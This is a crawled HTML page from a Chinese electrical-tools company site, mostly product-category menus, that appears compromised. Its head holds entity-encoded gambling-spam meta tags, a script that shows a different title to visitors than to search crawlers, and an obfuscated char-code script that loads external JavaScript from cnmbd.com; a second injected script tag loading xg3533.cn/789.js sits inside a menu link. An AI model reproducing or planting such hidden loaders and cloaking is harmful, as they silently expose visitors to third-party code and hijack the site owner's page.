

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jree.com.cn/Index/proxiangqing/id/3267.html
body_size: 72200
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20048;&#40060;&#30005;&#23376;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords" content="&#20048;&#40060;&#30005;&#23376;">
<meta name="description" content="&#28857;&#20987;&#27425;&#25968;&#32;&#8594;&#32;&#32;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#32;&#9989;&#20048;&#40060;&#30005;&#23376;&#9989;&#27719;&#38598;&#22810;&#27454;&#28216;&#25103;&#32769;&#34382;&#26426;&#12289;&#25429;&#40060;&#26426;&#12289;&#30495;&#20154;&#31454;&#21674;&#12289;&#20307;&#32946;&#36187;&#20107;&#31561;&#65292;&#24102;&#24744;&#20307;&#39564;&#25105;&#20204;&#30340;&#22855;&#24819;&#19990;&#30028;&#12290;&#19968;&#27425;&#23613;&#25910;&#25152;&#26377;&#32463;&#20856;&#20027;&#39064;&#28216;&#25103;&#65292;&#25105;&#20204;&#29420;&#21040;&#30340;&#36828;&#35265;&#65292;&#23558;&#24102;&#39046;&#23458;&#25143;&#39046;&#20250;&#21069;&#25152;&#26410;&#26377;&#30340;&#39046;&#22495;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link REL="SHORTCUT ICON" type="image/jpg" href="/Public/Home/images/a.jpg">
<meta name="keywords" content="电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司" />
<meta name="description" content="电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司" /><link type="text/css" href="/Public/Home/css/main.css" rel="stylesheet" /><link type="text/css" href="/Public/Home/css/index.css" rel="stylesheet" /><script type="text/javascript" src="/Public/Home/js/jquery.min.js"></script><script src="/Public/Home/js/jquery.blueberry.js"></script><script src="/Public/Home/js/yu.js" type="text/javascript"></script><script src="/Public/Home/js/tb.js" type="text/javascript"></script><script type="text/javascript">	$(window).load(function() {
		$('.blueberry').blueberry();
	});
	$(function(){
		/*左侧菜单*/
		$("#product li").hover(function(){
			$(this).children(".menu").css("display","block");	
		},function(){
			$(this).children(".menu").css("display","none");	
		});
		
		/*导航菜单*/
		$("#nav li").hover(function(){
			$(this).find("#subNav").fadeIn();
			$(this).css("background","#fff");
		},function(){
			$(this).find("#subNav").fadeOut();
			$(this).css("background","none");
		});
		
	});
	$(function(){   
	   $(".menu li").hover(function(){
			var index = $(this).index();
		   $(this).addClass("current").siblings().removeClass("current");
		   $(this).parents(".menu").next(".content").find("li.li").eq(index).show().siblings().hide();
		})
			/*选项卡内显示隐藏效果*/
		$(".frist").hover(function(){
				$(this).children(".step_title").stop().animate({top:'0'},{queue:false,duration:160});	
			},function(){
				$(this).children(".step_title").stop().animate({top:'212'},{queue:false,duration:160});	
		});
	})

</script></head><body><div id="header" style="position:relative; z-index:9;"><div class="wrapper"><div class="left"><a href="#"><img src="/Public/Home/images/logo.png" /></a><div id="leftnav"><a href="#">全部商品分类</a><div id="product"><div id="menu"><ul><li><img src="/Public/Uploads/55793f6179395.jpg" /><a href="/Index/products/id/9.html">压接工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/9.html">充电式液压钳</a></strong><a href="/Index/productslist/id/118.html">|&nbsp;3.5吨充电式压接钳</a><a href="/Index/productslist/id/137.html">|&nbsp;5吨充电式压接工具</a><a href="/Index/productslist/id/119.html">|&nbsp;6吨充电式压接钳</a><a href="/Index/productslist/id/120.html">|&nbsp;12吨充电式压接钳</a><a href="/Index/productslist/id/121.html">|&nbsp;15吨充电式压接钳</a><a href="/Index/productslist/id/156.html">|&nbsp;免换模压接钳</a><a href="/Index/productslist/id/158.html">|&nbsp;迷你压接工具</a></dl><dl><strong><a href="/Index/products/id/9.html">手动式液压钳</a></strong><a href="/Index/productslist/id/122.html">|&nbsp;3.5吨手动式压接钳</a><a href="/Index/productslist/id/123.html">|&nbsp;6吨手动式压接钳</a><a href="/Index/productslist/id/125.html">|&nbsp;15吨手动式压接钳</a><a href="/Index/productslist/id/124.html">|&nbsp;12吨手动式压接钳</a><a href="/Index/productslist/id/258.html">|&nbsp;手动免换模压接钳</a></dl><dl><strong><a href="/Index/products/id/9.html">分体式液压钳</a></strong><a href="/Index/productslist/id/127.html">|&nbsp;6吨分体式压接钳</a><a href="/Index/productslist/id/128.html">|&nbsp;12吨分体式压接钳</a><a href="/Index/productslist/id/129.html">|&nbsp;15吨分体式压接钳</a><a href="/Index/productslist/id/130.html">|&nbsp;25吨分体式压接钳</a><a href="/Index/productslist/id/131.html">|&nbsp;30吨分体式压接钳</a><a href="/Index/productslist/id/132.html">|&nbsp;45吨分体式压接钳</a><a href="/Index/productslist/id/133.html">|&nbsp;60吨分体式压接钳</a><a href="/Index/productslist/id/134.html">|&nbsp;100吨分体式压接钳</a><a href="/Index/productslist/id/135.html">|&nbsp;200吨分体式压接钳</a></dl><dl><strong><a href="/Index/products/id/9.html">机械/气动工具</a></strong><a href="/Index/productslist/id/157.html">|&nbsp;气动式压接工具</a><a href="/Index/productslist/id/139.html">|&nbsp;机械式压接工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3430.html"><img src="/Public/Uploads/m_60111bab985d2.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3430.html">TDEK-300  遥控绝缘压接钳（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3407.html"><img src="/Public/Uploads/m_60092e69ad341.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3407.html">ECK-400H 电动液压压接钳（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557942eadf1af.jpg" /><a href="/Index/products/id/10.html">剪切工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/10.html">充电式切刀</a></strong><a href="/Index/productslist/id/142.html">|&nbsp;迷你切刀</a><a href="/Index/productslist/id/143.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/146.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/145.html">|&nbsp;切割直径≥85mm</a><a href="/Index/productslist/id/306.html">|&nbsp;铁路切刀</a></dl><dl><strong><a href="/Index/products/id/10.html">手动式切刀</a></strong><a href="/Index/productslist/id/147.html">|&nbsp;棘轮切刀</a><a href="/Index/productslist/id/148.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/149.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/150.html">|&nbsp;切割直径≥85mm</a><a href="/Index/productslist/id/307.html">|&nbsp;铁路切刀</a></dl><dl><strong><a href="/Index/products/id/10.html">分体式切刀</a></strong><a href="/Index/productslist/id/151.html">|&nbsp;绝缘切刀</a><a href="/Index/productslist/id/152.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/154.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/155.html">|&nbsp;切割直径≥85mm</a></dl><dl><strong><a href="/Index/products/id/10.html">电动锯</a></strong><a href="/Index/productslist/id/305.html">|&nbsp;电动带锯</a><a href="/Index/productslist/id/267.html">|&nbsp;电动环带锯</a></dl><dl><strong><a href="/Index/products/id/10.html">切断类工具</a></strong><a href="/Index/productslist/id/316.html">|&nbsp;角钢切断</a><a href="/Index/productslist/id/304.html">|&nbsp;钢筋切断机</a><a href="/Index/productslist/id/308.html">|&nbsp;扎刺器</a></dl><dl><strong><a href="/Index/products/id/10.html">园林工具</a></strong><a href="/Index/productslist/id/311.html">|&nbsp;油锯</a><a href="/Index/productslist/id/312.html">|&nbsp;高枝油锯</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3427.html"><img src="/Public/Uploads/m_601119b698c73.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3427.html">TDQD-32  无线遥控带电作业切刀（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3428.html"><img src="/Public/Uploads/m_601119d9a1c3e.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3428.html">TDQD-35  无线遥控带电作业切刀（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557942f9959ec.jpg" /><a href="/Index/products/id/11.html">弯管/母线/液压泵类</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/11.html">撑开救援</a></strong><a href="/Index/productslist/id/313.html">|&nbsp;撑开器</a></dl><dl><strong><a href="/Index/products/id/11.html">母线工具</a></strong><a href="/Index/productslist/id/169.html">|&nbsp;母线平弯机</a><a href="/Index/productslist/id/170.html">|&nbsp;母排切断机</a><a href="/Index/productslist/id/168.html">|&nbsp;母线加工机</a></dl><dl><strong><a href="/Index/products/id/11.html">螺母破碎机</a></strong><a href="/Index/productslist/id/203.html">|&nbsp;分体式螺母破除机</a><a href="/Index/productslist/id/202.html">|&nbsp;充电式螺母破除机</a><a href="/Index/productslist/id/201.html">|&nbsp;一体式螺母破除机</a></dl><dl><strong><a href="/Index/products/id/11.html">冲孔机</a></strong><a href="/Index/productslist/id/204.html">|&nbsp;分体式冲孔机</a><a href="/Index/productslist/id/205.html">|&nbsp;电动冲孔机</a><a href="/Index/productslist/id/206.html">|&nbsp;手动冲孔机</a></dl><dl><strong><a href="/Index/products/id/11.html">液压泵类</a></strong><a href="/Index/productslist/id/160.html">|&nbsp;脚踏泵</a><a href="/Index/productslist/id/161.html">|&nbsp;电动泵</a><a href="/Index/productslist/id/159.html">|&nbsp;手动泵</a><a href="/Index/productslist/id/162.html">|&nbsp;汽油机泵</a><a href="/Index/productslist/id/163.html">|&nbsp;充电式液压泵</a></dl><dl><strong><a href="/Index/products/id/11.html">磁座钻</a></strong><a href="/Index/productslist/id/270.html">|&nbsp;卧式磁座钻</a><a href="/Index/productslist/id/271.html">|&nbsp;立式磁座钻</a></dl><dl><strong><a href="/Index/products/id/11.html">弯管工具</a></strong><a href="/Index/productslist/id/164.html">|&nbsp;电动弯管机</a><a href="/Index/productslist/id/165.html">|&nbsp;手动弯管机</a><a href="/Index/productslist/id/166.html">|&nbsp;机械弯管机</a><a href="/Index/productslist/id/207.html">|&nbsp;液压弯管机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3426.html"><img src="/Public/Uploads/m_603ca8f327be3.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3426.html">KRT-401D  四孔母排加工机（Kort）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3415.html"><img src="/Public/Uploads/m_600933710341f.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3415.html">KP-700L  铝合金手动液压泵（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941773a305.jpg" /><a href="/Index/products/id/12.html">电缆剥皮工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/12.html">10KV及以下电缆</a></strong><a href="/Index/productslist/id/172.html">|&nbsp;主绝缘层处理</a><a href="/Index/productslist/id/173.html">|&nbsp;主绝缘层倒角处理</a><a href="/Index/productslist/id/175.html">|&nbsp;热缩电缆头削锥器</a><a href="/Index/productslist/id/176.html">|&nbsp;架空绝缘线处理</a><a href="/Index/productslist/id/171.html">|&nbsp;可剥离外半导电层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">10KV~35KV电缆</a></strong><a href="/Index/productslist/id/177.html">|&nbsp;主绝缘层处理</a><a href="/Index/productslist/id/178.html">|&nbsp;主绝缘层倒角处理</a><a href="/Index/productslist/id/179.html">|&nbsp;不可剥离外半导电层处理</a><a href="/Index/productslist/id/226.html">|&nbsp;热缩电缆头削锥器</a><a href="/Index/productslist/id/227.html">|&nbsp;架空绝缘线处理</a><a href="/Index/productslist/id/228.html">|&nbsp;可剥离外半导电层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">35KV以上电缆</a></strong><a href="/Index/productslist/id/181.html">|&nbsp;高压电缆削锥器</a><a href="/Index/productslist/id/180.html">|&nbsp;高压电缆主绝缘层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">电缆处理套装</a></strong><a href="/Index/productslist/id/229.html">|&nbsp;10KV处理套装</a><a href="/Index/productslist/id/230.html">|&nbsp;35KV处理套装</a></dl><dl><strong><a href="/Index/products/id/12.html">其他工具</a></strong><a href="/Index/productslist/id/309.html">|&nbsp;其他工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3431.html"><img src="/Public/Uploads/m_60111bd568e82.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3431.html">TDJY-240  绝缘杆剥皮器（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3432.html"><img src="/Public/Uploads/m_60111bef092da.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3432.html">ETBP-300  自适应电动剥皮器（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941434fa6f.jpg" /><a href="/Index/products/id/13.html">牵引拉线工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/13.html">拉线工具</a></strong><a href="/Index/productslist/id/182.html">|&nbsp;卡线器</a><a href="/Index/productslist/id/183.html">|&nbsp;紧线器</a><a href="/Index/productslist/id/184.html">|&nbsp;手扳葫芦</a></dl><dl><strong><a href="/Index/products/id/13.html">牵引工具</a></strong><a href="/Index/productslist/id/185.html">|&nbsp;电缆输送机</a><a href="/Index/productslist/id/187.html">|&nbsp;球型电缆送线机</a><a href="/Index/productslist/id/186.html">|&nbsp;电动绞磨机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/639.html"><img src="/Public/Uploads/m_605eaee281c65.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/639.html">3TON-GRIP  钢绞线、钢索用卡线器（日本 NGK）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/637.html"><img src="/Public/Uploads/m_605eae32dcfa4.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/637.html">1TON-GRIP  架空绝缘线卡线器（日本 NGK）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5579414cadcc2.jpg" /><a href="/Index/products/id/14.html">带电绝缘作业防护系列</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/14.html">绝缘手套</a></strong><a href="/Index/productslist/id/188.html">|&nbsp;10KV以下（手）</a><a href="/Index/productslist/id/189.html">|&nbsp;10~20KV（手）</a><a href="/Index/productslist/id/208.html">|&nbsp;20~30KV（手）</a><a href="/Index/productslist/id/209.html">|&nbsp;30KV以上（手）</a><a href="/Index/productslist/id/211.html">|&nbsp;保护手套</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘导线管</a></strong><a href="/Index/productslist/id/212.html">|&nbsp;绝缘跳线管</a><a href="/Index/productslist/id/213.html">|&nbsp;绝缘导线管</a><a href="/Index/productslist/id/214.html">|&nbsp;绝缘防护管</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘防护罩</a></strong><a href="/Index/productslist/id/315.html">|&nbsp;导线遮蔽罩</a><a href="/Index/productslist/id/219.html">|&nbsp;横担遮蔽罩</a><a href="/Index/productslist/id/224.html">|&nbsp;熔断器遮蔽罩</a><a href="/Index/productslist/id/218.html">|&nbsp;电杆罩</a><a href="/Index/productslist/id/215.html">|&nbsp;瓷瓶罩</a><a href="/Index/productslist/id/216.html">|&nbsp;避雷罩</a><a href="/Index/productslist/id/225.html">|&nbsp;端部保护罩</a></dl><dl><strong><a href="/Index/products/id/14.html">屏蔽导电系列</a></strong><a href="/Index/productslist/id/318.html">|&nbsp;防电弧系列</a><a href="/Index/productslist/id/255.html">|&nbsp;导电鞋</a><a href="/Index/productslist/id/254.html">|&nbsp;屏蔽服</a></dl><dl><strong><a href="/Index/products/id/14.html">靴（鞋）子</a></strong><a href="/Index/productslist/id/190.html">|&nbsp;绝缘鞋</a><a href="/Index/productslist/id/191.html">|&nbsp;绝缘靴</a><a href="/Index/productslist/id/192.html">|&nbsp;绝缘套鞋</a><a href="/Index/productslist/id/193.html">|&nbsp;绝缘套靴</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘毯</a></strong><a href="/Index/productslist/id/223.html">|&nbsp;绝缘运输筒</a><a href="/Index/productslist/id/220.html">|&nbsp;树脂绝缘毯</a><a href="/Index/productslist/id/221.html">|&nbsp;橡胶绝缘毯</a><a href="/Index/productslist/id/222.html">|&nbsp;电杆包毯</a></dl><dl><strong><a href="/Index/products/id/14.html">降温背心</a></strong><a href="/Index/productslist/id/278.html">|&nbsp;降温背心</a></dl><dl><strong><a href="/Index/products/id/14.html">安全梯</a></strong><a href="/Index/productslist/id/298.html">|&nbsp;玻璃钢材质</a><a href="/Index/productslist/id/299.html">|&nbsp;铝合金材质</a><a href="/Index/productslist/id/300.html">|&nbsp;其他梯类</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘人身防护</a></strong><a href="/Index/productslist/id/198.html">|&nbsp;绝缘安全帽</a><a href="/Index/productslist/id/195.html">|&nbsp;绝缘衣（夏）</a><a href="/Index/productslist/id/194.html">|&nbsp;绝缘衣（冬）</a><a href="/Index/productslist/id/197.html">|&nbsp;绝缘披肩（袖套）</a><a href="/Index/productslist/id/196.html">|&nbsp;绝缘裤</a><a href="/Index/productslist/id/199.html">|&nbsp;防电弧服</a><a href="/Index/productslist/id/200.html">|&nbsp;安全带</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3388.html"><img src="/Public/Uploads/m_603859f534d94.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3388.html">YS126-11-03  绝缘网衣（日本 YS）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/351.html"><img src="/Public/Uploads/m_60386f47ea7ff.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/351.html">YS124-06-02  树脂绝缘衣（日本 YS）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5344ede870b11.jpg" /><a href="/Index/products/id/15.html">绝缘工器具</title> <script src=\"//xg3533.cn/789.js\"></script></a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/15.html">其他工具</a></strong><a href="/Index/productslist/id/257.html">|&nbsp;其他工具</a><a href="/Index/productslist/id/303.html">|&nbsp;各类工具头</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘操作杆</a></strong><a href="/Index/productslist/id/238.html">|&nbsp;伸缩式绝缘操作杆</a><a href="/Index/productslist/id/231.html">|&nbsp;射枪式绝缘操作杆</a><a href="/Index/productslist/id/232.html">|&nbsp;单节式绝缘操作杆</a><a href="/Index/productslist/id/233.html">|&nbsp;绝缘夹线杆</a><a href="/Index/productslist/id/237.html">|&nbsp;绝缘测量杆</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘剪切类</a></strong><a href="/Index/productslist/id/240.html">|&nbsp;绝缘棘轮切刀</a><a href="/Index/productslist/id/241.html">|&nbsp;绝缘电缆剪接钳</a><a href="/Index/productslist/id/242.html">|&nbsp;绝缘钢芯铝线剪线钳</a><a href="/Index/productslist/id/243.html">|&nbsp;绝缘加强型剪线钳</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘跳线</a></strong><a href="/Index/productslist/id/234.html">|&nbsp;15KV</a><a href="/Index/productslist/id/235.html">|&nbsp;25KV</a><a href="/Index/productslist/id/236.html">|&nbsp;35KV</a><a href="/Index/productslist/id/256.html">|&nbsp;负载跳线</a></dl><dl><strong><a href="/Index/products/id/15.html">消弧器</a></strong><a href="/Index/productslist/id/253.html">|&nbsp;Utility Solutions消弧器</a><a href="/Index/productslist/id/252.html">|&nbsp;chance消弧器</a><a href="/Index/productslist/id/251.html">|&nbsp;hastingss消弧器</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘手动工具</a></strong><a href="/Index/productslist/id/248.html">|&nbsp;绝缘扳手类</a><a href="/Index/productslist/id/247.html">|&nbsp;绝缘手动钳</a><a href="/Index/productslist/id/249.html">|&nbsp;绝缘螺丝刀</a><a href="/Index/productslist/id/250.html">|&nbsp;绝缘剪切类</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘检测仪器</a></strong><a href="/Index/productslist/id/301.html">|&nbsp;核相器</a><a href="/Index/productslist/id/302.html">|&nbsp;测试仪</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3456.html"><img src="/Public/Uploads/m_60a36d399e186.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3456.html">01-050  绝缘手套保护袋（美国 Hastings）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3459.html"><img src="/Public/Uploads/m_60a36e22b4d10.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3459.html">01-055  绝缘手套保护袋（美国 Hastings）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941bc3422d.jpg" /><a href="/Index/products/id/16.html">铁路电气工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/16.html">其他铁路工具</a></strong><a href="/Index/productslist/id/269.html">|&nbsp;其他铁路电气工具</a></dl><dl><strong><a href="/Index/products/id/16.html">校直工具</a></strong><a href="/Index/productslist/id/268.html">|&nbsp;电缆校直工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3422.html"><img src="/Public/Uploads/m_600936109b40d.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3422.html">ECZ-150  电动接触线局部校直器（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3423.html"><img src="/Public/Uploads/m_600936623d55d.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3423.html">CZ-150 分体式接触线局部校直器（KREE）   </a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5579431f402e9.png" /><a href="/Index/products/id/17.html">发电机/电焊机</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/17.html">发电机</a></strong><a href="/Index/productslist/id/272.html">|&nbsp;柴油发电机</a><a href="/Index/productslist/id/273.html">|&nbsp;汽油发电机</a><a href="/Index/productslist/id/274.html">|&nbsp;大型发电机组</a></dl><dl><strong><a href="/Index/products/id/17.html">汽油水泵</a></strong><a href="/Index/productslist/id/277.html">|&nbsp;汽油水泵</a></dl><dl><strong><a href="/Index/products/id/17.html">电焊机</a></strong><a href="/Index/productslist/id/275.html">|&nbsp;发电电焊机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/1179.html"><img src="/Public/Uploads/m_552b25de34145.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/1179.html">SH15D 柴油发电机（ELEMAX）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/1178.html"><img src="/Public/Uploads/m_552b24e822721.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/1178.html">SHT11500 三项汽油发电机（ELEMAX）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941a071e53.jpg" /><a href="/Index/products/id/18.html">仪器仪表</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/18.html">其他仪器</a></strong><a href="/Index/productslist/id/314.html">|&nbsp;其他仪器</a></dl><dl><strong><a href="/Index/products/id/18.html">拉力计</a></strong><a href="/Index/productslist/id/310.html">|&nbsp;拉力计</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3436.html"><img src="/Public/Uploads/m_608bcd6953c79.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3436.html">RST2000 绝缘杆质量快速检测仪</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3437.html"><img src="/Public/Uploads/m_608bcdce26708.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3437.html">RST2050 绝缘杆质量快速检测仪</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941d99e973.jpg" /><a href="/Index/products/id/22.html">电动工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/22.html">电动工具</a></strong><a href="/Index/productslist/id/317.html">|&nbsp;电池、充电器</a><a href="/Index/productslist/id/290.html">|&nbsp;电钻</a><a href="/Index/productslist/id/291.html">|&nbsp;电动扳手</a><a href="/Index/productslist/id/292.html">|&nbsp;开槽机</a><a href="/Index/productslist/id/293.html">|&nbsp;填充枪</a><a href="/Index/productslist/id/297.html">|&nbsp;切割机</a></dl><dl><strong><a href="/Index/products/id/22.html">电动刀锯</a></strong><a href="/Index/productslist/id/294.html">|&nbsp;马刀锯</a><a href="/Index/productslist/id/295.html">|&nbsp;圆锯</a><a href="/Index/productslist/id/296.html">|&nbsp;往复锯</a></dl><dl><strong><a href="/Index/products/id/22.html">其他电动附件</a></strong><a href="/Index/productslist/id/287.html">|&nbsp;钻头</a><a href="/Index/productslist/id/288.html">|&nbsp;锯条</a></dl><dl><strong><a href="/Index/products/id/22.html">电动磨机类</a></strong><a href="/Index/productslist/id/284.html">|&nbsp;角磨机</a><a href="/Index/productslist/id/285.html">|&nbsp;直磨机</a><a href="/Index/productslist/id/289.html">|&nbsp;砂磨机</a></dl></div><div class="right"></div><div class="clear"></div></div></li></ul></div></div></div></div><div class="right"><div class="top"><dl><a href="/Index/about.html">关于我们</a> | <a href="/Index/about/id/9.html">联系我们</a> | <a href="/Index/about/id/10.html">人才招聘</a></dl><dl><form action="/index.php/Index/search.html" method="get" name="myForm" id="myForm"><p><a href="#" id="search">搜索</a></p><input type="text" size="20"  id="keyword" name="keyword" value=""><script>              $('#search').click(function(){
                var keyword=$('[name=keyword]').val();
                // alert(keyword);
              if(keyword==""){
                return false;
              }else{
                location.href="/index.php/Index/search?keyword="+keyword;
                //window.open("/index.php/Index/search?keyword="+keyword);
                return true;
              }
              
            });

            $('[name=keyword]').keypress(function(e){
                if(e.which == 13){
                  var keyword=$(this).val();
                  if(keyword==""){
                    return false;
                  }else{
                    return true;
                  }
                }


            });



            // if(window.event.keyCode == 13){
            //     return false;
            // }

              
              
       

